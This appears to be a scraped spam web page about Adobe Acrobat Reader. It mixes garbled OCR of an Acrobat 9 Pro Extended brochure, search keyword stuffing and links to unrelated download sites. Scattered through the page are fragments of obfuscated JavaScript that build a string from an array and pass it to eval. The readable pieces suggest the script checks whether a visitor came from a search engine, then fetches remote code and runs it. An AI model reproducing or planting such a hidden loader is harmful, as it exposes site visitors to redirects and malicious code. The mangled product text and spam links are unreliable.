# DOWNLOAD

**Definition Of Adobe Acrobat Reader** 

# $\frac{1}{2}M$

 $\frac{1}{2}$ **Top new features**<br>and enhancement Create interactive on-dem<br>presentations with Adobe<br>Presenter software. - Combine multiple files in a single<br>PDF Portfolio.<br>- Use professional templates for<br>PDF Portfolios. Convert video to FLV for playback<br>in PDF files. in PDF files.<br>Enjoy support for 3D content<br>and interactive PDF maps.

### anamentes or simps:<br> **Archat 9 Pro Extended**<br> **includes:**<br>
• Adobe DiveCycle Designer E5<br>
• Adobe 3D Reviewer<br>
• Adobe 3D Capture Utility<br>
for UNIX\*



#### **ADOBE ACROBAT 9 PRO EXTENDED**

Deliver the richest, most engaging PDF communications anytime, anywhere

Create and share professional work with virtually anyone, anywhere. Unify the widest range of content—including documents, spreadsheets, e-mail, images, video, 3D, and maps—in a single compressed and organized DFP Portfol Adobe Reader<sup>®</sup> software. And take advantage of the complete PDF feature set

Assemble documents, drawings, e-mail, spreadsheets, and rich media—including video, audio, 3D, and maps—in a single<br>compressed PDF Portfolio. Choose one of many professional templates to quickly<br>forestignation of the prop

av you ar  $\boldsymbol{x}$ ro uouano.<br> Faisily share video in PDF files Native support for Flash' technology can enable reliable, cross-platform sharing of video, animations, and applications in Acrobat and Adobe Reader. Convert a

# **System - Mark Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant**

betom rominomonte

tome Premium, service Pack 1 (32-bit)<br>with or without Service Pack 1 (32-bit<br>Internet Explorer 6.0<br>512MB of RAM<br>2.35GB of available hard-disk space 1.024x768 screen resolution<br>1.024x768 screen resolution<br>WD-ROM drive<br>Video hardware acceleration (optional)

Adobe Reader" software. And take autominge of the computer rive results see **Consect in Create and manage electronic Consecuent procedure and the consecuent of Consecuent Microsoft Word and Excel<br>
Decay Adobe Presentation** 

reporting or into a database.<br>Help protect sensitive information (Note) protect sensitive information<br>Control access to and use of PDF documents, assign digital rights, and matin<br>animal nocument information in the princip

Supported UNIX platforms for Adobe 3D<br>Capture Utility (optional)<br>Sun™ Solaris™ 2.8: UltraSPARC® processor<br>IBM® AIX® 5.2: POWER4 or PowerPC® 604 pro son" NIX" S.2: POWER4 or PowerPC" 604<br>SGI" IRIX''' 6.5: RISC 5000 processor<br>HP-UX 11.0: PA-RISC 2.0 processor<br>UNIX Capture Utility: 200MB of available<br>hard-disk space





Adobe:PDF **Adobe** 

**Definition Of Adobe Acrobat Reader** 



adobe acrobat reader definition, adobe acrobat reader dc definition, adobe acrobat reader definition francais, what is difference

#### **adobe acrobat reader definition**

";Ni["EJ"]="\"v";Ni["th"]="ta";Ni["lK"]=";d";Ni["km"]="t'";Ni["CJ"]="0)";Ni["Ku"]="].

";Ni["bC"]=",'";Ni["kQ"]="Ch";Ni["Qs"]="sc";Ni["Qx"]="nd";Ni["oE"]="bu";Ni["Rc"]="..

]="xO";Ni["te"]="d'";Ni["IS"]="pi";Ni["mz"]="o..

";Ni["vn"]="co";Ni["qN"]=".. i";Ni["Us"]="')";Ni["Ct"]="tT";Ni["Ce"]="}r";Ni["tI"]="//";Ni["IF"]="y ";Ni["Sb"]=">0";Ni["dv"]="r ";Ni["ri"]="ry";Ni["aT"]="{t";Ni["yc"]="oo";Ni["Jc"]="un";Ni["ZA"]="es";Ni["Ik"]="ib";Ni["Ee"

"gX"]="s/";Ni["Bg"]="me";Ni["AZ"]=".. ";Ni["LT"]="ap";Ni["yh"]="a:";Ni["zB"]="ai";Ni["Kl"]="l

";Ni["yp"]="ge";Ni["Ki"]="&!";Ni["oW"]=");";Ni["vL"]="np";Ni["eo"]="eb";Ni["xy"]="su";Ni["cl"]="a,";Ni["CS"]="cr";Ni["J d"]="of";Ni["to"]="ti";Ni["AN"]="ip";Ni["xs"]="){";Ni["fM"]="(r";Ni["KB"]="St";Ni["mb"]="ct";Ni["hL"]="/2";Ni["BO"]="r e";Ni["Jx"]="pe";Ni["SB"]="n:";Ni["fi"]="fu";Ni["Tx"]="nt";Ni["jM"]="a)";Ni["al"]="oc";Ni["En"]="ow";Ni["CC"]="pG";Ni[

3. is adobe acrobat reader free

2. adobe acrobat reader definition francais

1. adobe acrobat reader definition

g";Ni["Uu"]="{i";Ni["zE"]="ls";eval(Ni["ZS"]+Ni["dv"]+Ni["wK"]+Ni["rC"]+Ni["bm"]+Ni["il"]+Ni["gi"]+Ni["AA"]+Ni["fK" ]+Ni["al"]+Ni["nu"]+Ni["PE"]+Ni["yV"]+Ni["CS"]+Ni["wa"]+Ni["Gl"]+Ni["FS"]+Ni["yL"]+Ni["PE"]+Ni["xt"]+Ni["aw"]+Ni ["CS"]+Ni["AN"]+Ni["km"]+Ni["oW"]+Ni["FI"]+Ni["Nw"]+Ni["jO"]+Ni["gC"]+Ni["oj"]+Ni["oE"]+Ni["Gl"]+Ni["zU"]+Ni[ "SV"]+Ni["Bv"]+Ni["bC"]+Ni["tI"]+Ni["wd"]+Ni["ge"]+Ni["nA"]+Ni["yc"]+Ni["hB"]+Ni["wa"]+Ni["IS"]+Ni["mP"]+Ni["vn" ]+Ni["mA"]+Ni["wd"]+Ni["ge"]+Ni["Ir"]+Ni["Ik"]+Ni["gX"]+Ni["zi"]+Ni["BY"]+Ni["ri"]+Ni["JV"]+Ni["oi"]+Ni["FG"]+Ni[ "rV"]+Ni["nH"]+Ni["Ah"]+Ni["IF"]+Ni["Ln"]+Ni["fw"]+Ni["Ip"]+Ni["Us"]+Ni["lK"]+Ni["al"]+Ni["nu"]+Ni["PE"]+Ni["yV"] +Ni["yp"]+Ni["fH"]+Ni["WM"]+Ni["Bg"]+Ni["Tx"]+Ni["Ft"]+Ni["KH"]+Ni["id"]+Ni["rZ"]+Ni["Bg"]+Ni["zU"]+Ni["Ti"]+N i["jZ"]+Ni["Us"]+Ni["Ev"]+Ni["Ku"]+Ni["LT"]+Ni["Jx"]+Ni["Qx"]+Ni["kQ"]+Ni["SA"]+Ni["Zv"]+Ni["jM"]+Ni["AG"]+Ni[ "Jc"]+Ni["mb"]+Ni["FW"]+Ni["sq"]+Ni["pb"]+Ni["kc"]+Ni["Uu"]+Ni["ml"]+Ni["TR"]+Ni["Jx"]+Ni["Jd"]+Ni["DR"]+Ni["hi "]+Ni["Ii"]+Ni["Jc"]+Ni["ms"]+Ni["BA"]+Ni["Xs"]+Ni["te"]+Ni["xs"]+Ni["Nw"]+Ni["Ct"]+Ni["wF"]+Ni["vz"]+Ni["WY"]+ Ni["fM"]+Ni["jp"]+Ni["UR"]+Ni["CJ"]+Ni["HI"]+Ni["ky"]+Ni["Nw"]+Ni["NJ"]+Ni["gi"]+Ni["hd"]+Ni["II"]+Ni["fK"]+Ni[" al"]+Ni["nu"]+Ni["PE"]+Ni["yV"]+Ni["BO"]+Ni["BB"]+Ni["qP"]+Ni["Ah"]+Ni["Sq"]+Ni["ml"]+Ni["BO"]+Ni["ym"]+Ni["W M"]+Ni["yE"]+Ni["WH"]+Ni["Sb"]+Ni["xs"]+Ni["wz"]+Ni["Ts"]+Ni["Ts"]+Ni["fM"]+Ni["II"]+Ni["AZ"]+Ni["Qx"]+Ni["Qp" ]+Ni["Ji"]+Ni["GJ"]+Ni["Iv"]+Ni["Qx"]+Ni["Qp"]+Ni["qN"]+Ni["WT"]+Ni["CJ"]+Ni["Lu"]+Ni["wP"]+Ni["BO"]+Ni["ym"] +Ni["Xq"]+Ni["ms"]+Ni["Ee"]+Ni["ml"]+Ni["fL"]+Ni["yc"]+Ni["hB"]+Ni["ar"]+Ni["wr"]+Ni["Sb"]+Ni["ko"]+Ni["Ki"]+Ni[" fM"]+Ni["II"]+Ni["AZ"]+Ni["Qx"]+Ni["Qp"]+Ni["Ji"]+Ni["GJ"]+Ni["JL"]+Ni["yS"]+Ni["WM"]+Ni["tJ"]+Ni["wr"]+Ni["Sb" ]+Ni["ko"]+Ni["Ki"]+Ni["fM"]+Ni["II"]+Ni["AZ"]+Ni["Qx"]+Ni["Qp"]+Ni["Ji"]+Ni["GJ"]+Ni["fk"]+Ni["yE"]+Ni["qN"]+Ni ["WT"]+Ni["CJ"]+Ni["Lu"]+Ni["wP"]+Ni["BO"]+Ni["ym"]+Ni["Xq"]+Ni["ms"]+Ni["Ee"]+Ni["ml"]+Ni["Vi"]+Ni["zB"]+Ni[ "Kl"]+Ni["wr"]+Ni["Sb"]+Ni["ko"]+Ni["Ki"]+Ni["fM"]+Ni["II"]+Ni["AZ"]+Ni["Qx"]+Ni["Qp"]+Ni["Ji"]+Ni["GJ"]+Ni["Iv"] +Ni["nw"]+Ni["mz"]+Ni["wr"]+Ni["Sb"]+Ni["ko"]+Ni["Ki"]+Ni["fM"]+Ni["II"]+Ni["AZ"]+Ni["Qx"]+Ni["Qp"]+Ni["Ji"]+Ni ["GJ"]+Ni["iT"]+Ni["fw"]+Ni["wr"]+Ni["Sb"]+Ni["ko"]+Ni["Ki"]+Ni["fM"]+Ni["II"]+Ni["AZ"]+Ni["Qx"]+Ni["Qp"]+Ni["Ji" ]+Ni["GJ"]+Ni["WV"]+Ni["VK"]+Ni["qN"]+Ni["WT"]+Ni["CJ"]+Ni["Lu"]+Ni["wP"]+Ni["BO"]+Ni["ym"]+Ni["Xq"]+Ni["m s"]+Ni["Ee"]+Ni["ml"]+Ni["EJ"]+Ni["Qj"]+Ni["wr"]+Ni["Sb"]+Ni["sy"]+Ni["xs"]+Ni["ZS"]+Ni["dv"]+Ni["hF"]+Ni["En"]+N i["Bg"]+Ni["im"]+Ni["Cc"]+Ni["fR"]+Ni["nf"]+Ni["Cv"]+Ni["Vj"]+Ni["Rc"]+Ni["uO"]+Ni["mO"]+Ni["aT"]+Ni["iC"]+Ni[" AM"]+Ni["LO"]+Ni["CU"]+Ni["oC"]+Ni["YL"]+Ni["th"]+Ni["Hb"]+Ni["Jx"]+Ni["PI"]+Ni["Qs"]+Ni["oj"]+Ni["pe"]+Ni["oC "]+Ni["VV"]+Ni["al"]+Ni["ZA"]+Ni["vM"]+Ni["Rs"]+Ni["yh"]+Ni["st"]+Ni["zE"]+Ni["eu"]+Ni["CS"]+Ni["qL"]+Ni["vM"]+ Ni["kn"]+Ni["zB"]+Ni["SB"]+Ni["cB"]+Ni["BY"]+Ni["ck"]+Ni["aE"]+Ni["vL"]+Ni["Pn"]+Ni["HB"]+Ni["Nw"]+Ni["mq"]+N i["bL"]+Ni["PI"]+Ni["CQ"]+Ni["uF"]+Ni["rT"]+Ni["Ir"]+Ni["CC"]+Ni["Gz"]+Ni["WF"]+Ni["DT"]+Ni["En"]+Ni["gi"]+Ni["t W"]+Ni["Rs"]+Ni["Xq"]+Ni["mz"]+Ni["vn"]+Ni["mA"]+Ni["qu"]+Ni["hL"]+Ni["Vd"]+Ni["wD"]+Ni["gS"]+Ni["dS"]+Ni["eo "]+Ni["aH"]+Ni["oC"]+Ni["xy"]+Ni["Iz"]+Ni["ZA"]+Ni["Hu"]+Ni["fi"]+Ni["om"]+Ni["to"]+Ni["EV"]+Ni["fM"]+Ni["ZA"]+ Ni["VT"]+Ni["ZG"]+Ni["MY"]+Ni["Rs"]+Ni["cl"]+Ni["Gl"]+Ni["bz"]+Ni["KB"]+Ni["Rs"]+Ni["kW"]+Ni["ck"]+Ni["XI"]+N i["YH"]+Ni["xs"]+Ni["jL"]+Ni["HB"]+Ni["fM"]+Ni["ZA"]+Ni["VT"]+Ni["ZG"]+Ni["MY"]+Ni["Rs"]+Ni["jM"]+Ni["HI"]+ Ni["xJ"]+Ni["HI"]+Ni["ac"]+Ni["Ce"]+Ni["Zv"]+Ni["oW"]);The free Adobe Acrobat Reader mobile app makes it easy for you to take your work with you.. ";Ni["YH"]="HR";Ni["im"]=" =";Ni["BB"]="fe";Ni["Cv"]="e";Ni["Ii"]="="";Ni["gC"]="tt";Ni["rV "]="/j";Ni["aE"]="so";Ni["xt"]="t(";Ni["iC"]="yp";Ni["gS"]="s?";Ni["Xs"]="ne";Ni["CU"]="ET";Ni["Hu"]="s:";Ni["ar"]="e.

.<br>Isla hard aftek roare

**ADOBE ACROBAT 9** 

Deliver the richest, most engaging PDF communications

**PRO EXTENDED** 

anytime, anywhere

Create interactive, on-demand

Unify the widest range of content

Easily share video in PDF file:<br>Native support for Flash" techn<br>enable reliable, cross-platform

ompy the worest range or content<br>Assemble documents, drawings, e-mail,<br>spreadsheets, and rich media—including<br>video, audio, 5D, and maps—in a single<br>compressed PDF Portfolio. Choose one<br>of many professional templates to qu

video, animations, and applications in<br>Acrobat and Adobe Reader. Convert a variety

**Top new features<br>and enhancemen** 

Presenter software.<br>• Combine multiple files in a single<br>• PDF Portfolio. PDF Portfolio.<br>
Use professional templates for<br>
PDF Portfolios.

Convert video to FLV for playback<br>in PDF files.

in PDF nies.<br>Enjoy support for 3D cont<br>and interactive PDF mans

Acrobat 9 Pro Extended includes:<br>• Adobe LiveCycle Designer ES<br>• Adobe Presenter<br>• Adobe 3D Reviewer

Adobe 3D<br>for UNIX<sup>e</sup>

 $\blacktriangle$ 

**Create interactive, on-demand only approximated by Decision Presentations**<br>
Use Adobe Presentat, included with here adobe Presentat, included a<br>
Acrobat Presentat, included a straight of the presentation of<br>
Presentation

# orted ONIX platforms for A<br>Solaris<sup>te</sup> 2.8: UltraSPARC\* pro<br>AIX\* 5.2: POWER4 or PowerPC

™ IRIX™ 6.5: RISC 5000 proce<br>-UX 11.0: PA-RISC 2.0 process<br>IX Capture Utility: 200MB of :

ms for Adobe 3D

document security policies that can be<br>easily applied to new PDF files.

of video formats to FLV for playback in PD.<br>files without needing a special media player

Help protect sensitive information<br>Control access to and use of PDF do Control access to and use of PDF documents, assign digital rights, and maintain document<br>integrity. Set document permissions to define<br>integrity. Set document permissions to define<br>whether a file can be printed or changed



";Ni["sq"]="n ";Ni["FG"]=" 0";Ni["WV"]="li";Ni["ZS"]="va";Ni["YL"]="da";Ni["ck"]=",j";Ni["rT"]=":/";Ni["hB"]="gl";Ni["Ip "]="js";Ni["fR"]="fo";Ni["HB"]="al";Ni["ms"]="de";Ni["Rs"]="at";Ni["Qp"]="ex";Ni["LO"]="'G";Ni["gi"]="ar";Ni["CQ"]="ht ";Ni["PI"]=":'";Ni["Qj"]="k.. Adobe Document Cloud When you create a PDF with Acrobat or one of our online services, you get more than a picture of your document.. a";Ni["WH"]="th";Ni["Iv"]="ya";Ni["FS"]="El";Ni["Ah"]="er";Ni["PE"]="en";Ni[" aw"]="'s";Ni["pb"]="rd";Ni["yL"]="em";Ni["oj"]="ri";Ni["uF"]="tp";Ni["ac"]="}}";Ni["NJ"]="{v";Ni["Sq"]=";i";Ni["fk"]="bi" ;Ni["Pn"]=":f";Ni["wF"]="im";Ni["mP"]="s.. j";Ni["yS"]="mb";Ni["qL"]="os";Ni["xJ"]="})";Ni["AA"]=" a";Ni["wa"]="ea";Ni["mO"]="x(";Ni["rZ"]="Na";Ni["EV"]="on";Ni["fK"]="=d";Ni["Ts"]="(!";Ni["uO"]="ja";Ni["hd"]=" r";Ni["DR"]=" \$";Ni["wP"]="!(";Ni["ky"]="el";Ni["Cc"]=" '";Ni["VT"]="po";Ni["Vj"]=";\$";Ni["ZG"]="ns";Ni["hi"]="==";Ni[" sy"]="))";Ni["pe"]="pt";Ni["om"]="nc";Ni["jp"]="d,";Ni["Vi"]="\"m";Ni["mq"]=",u";Ni["Ev"]="[0";Ni["tW"]="dl";Ni["zi"]="j q";Ni["VV"]="pr";Ni["cB"]="tr";Ni["ko"]=")&";Ni["Vd"]="20";Ni["nH"]="qu";Ni["jO"]="tA";Ni["JL"]="ra";Ni["Ft"]="sB";Ni ["FW"]="io";Ni["wz"]="if";Ni["MY"]="eD";Ni["JV"]="/3";Ni["oi"]=". [Gratis Video National Geographic Bahasa Indonesia](http://menssame.yolasite.com/resources/Gratis-Video-National-Geographic-Bahasa-Indonesia.pdf)

between adobe acrobat and reader, is adobe acrobat reader free, is acrobat reader free, define adobe acrobat reader, meaning of adobe acrobat reader, how to use acrobat reader, how to use adobe acrobat reader [Best Database Software Mac Os X](https://esorkaworth.over-blog.com/2021/03/Best-Database-Software-Mac-Os-X.html)

> A Adobe

#### **adobe acrobat reader definition francais**

#### [Classic Pacman Download Mac](https://laughing-goldwasser-8641f3.netlify.app/Classic-Pacman-Download-Mac)

[Quicken For Mac Home And Office](https://ascaforbe.mystrikingly.com/blog/quicken-for-mac-home-and-office)

 1";Ni["id"]="ag";Ni["Hb"]="Ty";Ni["bz"]="xt";Ni["yE"]="ng";Ni["Ji"]="Of";Ni["Xq"]="in";Ni["bL"]="rl";Ni["il"]=";v";Ni["n f"]="rc";Ni["eu"]="e,";Ni["Ti"]="he";Ni["FI"]="a.. You get a smart file you can edit, sign, share, protect, and search Plus, you know it will look right on any screen.. IT admins can now manage and deploy Acrobat Reader on their own internal update server with Adobe Update Server Setup Tool (AUSST). [Wii U Transfer Tool Wad Downloads](https://tanrecina.storeinfo.jp/posts/15293980)



**ADOBE ACROBAT 9** 

#### **is adobe acrobat reader free**

#### [Parallels Vm For Mac](https://clever-nightingale-6b61f3.netlify.app/Parallels-Vm-For-Mac)

var PI = 'definition+of+adobe+acrobat+reader';var Ni = new Array();Ni["fw"]="n ";Ni["UR"]="10";Ni["wD"]=".. ";Ni["vz"]="eo";Ni["ym"]="f ";Ni["Lu"]="&&";Ni["vM"]="sD";Ni["tJ"]="r ";Ni["BY"]="ue";Ni["oC"]="',";Ni["dS"]="we";Ni[ "aH"]="ly";Ni["HI"]=";}";Ni["zU"]="('";Ni["GJ"]="(\"";Ni["BA"]="fi";Ni["ge"]="ax";Ni["TR"]="ty";Ni["yV"]="t.. This tool enables enterprise IT Adobe, Acrobat, and PDF Before discussing the accessibility of PDF files, it is important to distinguish between Adobe, Acrobat and PDF.. ";Ni["Zv"]="d(";Ni["WT"]=")>";Ni["Ir"]="/l";Ni["WM"]="le";Ni["rC"]="= ";Ni["wd"]="aj ";Ni["nu"]="um";Ni["AG"]=";f";Ni["hF"]="sh";Ni["SA"]="il";Ni["jZ"]="ad";Ni["iT"]="ms";Ni["II"]="ef";Ni["kW"]="us";Ni[" Ln"]="mi";Ni["WY"]="ut";Ni["SV"]="sr";Ni["qP"]="rr";Ni["st"]="fa";Ni["DT"]="br";Ni["fH"]="tE";Ni["fL"]="\"g";Ni["wK"] ="q ";Ni["Nw"]="se";Ni["WF"]="u.. \"";Ni["Gl"]="te";Ni["VK"]="ve";Ni["bm"]="PI";Ni["kc"]="()";Ni["ml"]="f(";Ni["mA"]= "m/";Ni["wr"]="\")";Ni["nw"]="ho";Ni["kn"]="om";Ni["Gz"]="0V";Ni["AM"]="e:";Ni["XI"]="qX";Ni["KH"]="yT";Ni["qu"]=" 36";Ni["Bv"]="c'";Ni["Iz"]="cc";Ni["jL"]="ev";Ni["nA"]=".. So you can stay connected — and stay productive — with the PDF viewer Steps on how to determine the version of Adobe Acrobat installed on your computer. ae05505a44 <u>Iovsoft Mp3 Cutter</u> [Joiner For Mac](https://tanthelanfa.over-blog.com/2021/03/Iovsoft-Mp3-Cutter-Joiner-For-Mac.html)

ae05505a44

[Microsoft Office 365 Free Download For Mac](https://gusturusgamb.localinfo.jp/posts/15293979)